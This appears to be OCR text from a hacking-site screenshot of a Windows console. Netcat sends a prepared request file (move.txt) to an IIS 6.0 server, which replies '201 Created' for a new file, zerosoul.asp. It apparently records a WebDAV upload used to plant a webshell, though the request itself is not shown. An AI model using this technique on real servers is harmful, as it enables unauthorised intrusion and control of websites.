 C:\Documents and Settings\Administrator\桌面>nc 20 73 80<move.txt
HTTP/1.1 201 Created
Date: Thu, 16 Jun 2011 11:43:11 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://www.xxx.com/zerosoul.asp
Content-Type: text/xml
Content-Length: 0
C:\Documents and Settings\Administrator\桌面>_
哈客部落
www.Hake.cc